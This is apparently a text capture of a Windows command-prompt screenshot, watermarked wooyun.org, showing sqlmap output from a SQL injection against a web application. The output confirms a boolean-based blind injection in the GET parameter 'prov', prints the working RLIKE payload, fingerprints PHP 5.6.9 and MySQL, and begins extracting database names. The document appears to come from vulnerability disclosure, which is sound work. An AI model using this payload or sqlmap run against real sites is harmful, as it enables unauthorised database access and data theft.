 管理员: C:\Windows\system32\cmd.exe
GET parameter 'prov' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 880 HTTP(s) req
uests:
---
Parameter: prov (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: prov=1'||(SELECT 'vyVA' FROM DUAL WHERE 1321=1321 RLIKE (SELECT (CA
SE WHEN (1420=1420) THEN 1 ELSE 0x28 END)))||'&round=9&similar_money=1
---
[13:00:23] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[13:00:23] [INFO] testing MySQL
[13:00:24] [INFO] confirming MySQL
[13:00:25] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.9
back-end DBMS: MySQL >= 5.0.0
[13:00:25] [INFO] fetching database names
[13:00:25] [INFO] fetching number of databases
[13:00:25] [INFO] retrieved: 7
[13:00:27] [INFO] retrieving the length of query output
[13:00:27] [INFO] retrieved: 18
[13:01:22] [INFO] retrieved: information_schema
[13:01:22] [INFO] retrieving the length of query output
[13:01:22] [INFO] retrieved: 10
[13:01:38] [INFO] retrieved: _logitjuzi 9/10 (90%)
www.wooyun.org